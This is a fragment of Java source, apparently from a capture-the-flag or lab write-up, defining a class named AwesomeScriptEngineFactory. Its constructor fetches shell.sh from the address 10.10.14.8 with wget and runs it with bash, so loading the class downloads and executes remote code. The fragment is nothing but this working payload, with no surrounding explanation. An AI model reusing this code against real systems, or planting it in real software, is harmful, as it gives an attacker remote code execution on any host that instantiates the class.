 3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7 import java.util.Base64;
8 import java.util.concurrent.TimeUnit;
9
10 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
11
12     public AwesomeScriptEngineFactory() {
13         try {
14             Runtime.getRuntime().exec("wget 10.10.14.8:80/shell.sh -O /tmp/shell.sh");
15             Runtime.getRuntime().exec("bash /tmp/shell.sh");
16         } catch (IOException e) {
17             e.printStackTrace();
18         }
19     }